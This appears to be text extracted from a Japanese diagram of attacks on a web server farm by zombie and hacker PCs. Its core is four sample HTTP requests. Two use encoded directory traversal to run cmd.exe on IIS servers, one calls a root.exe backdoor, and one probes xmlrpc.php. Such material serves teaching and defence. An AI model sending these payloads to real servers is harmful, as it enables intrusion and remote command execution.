 GET /scripts/..%255c%255c../winnt/system32/cmd.exe?/c+dir
GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir
GET /scripts/root.exe?/c+dir
GET /xmlrpc.php
Zombie PCや
ハッカーPC
ウェブサーバファーム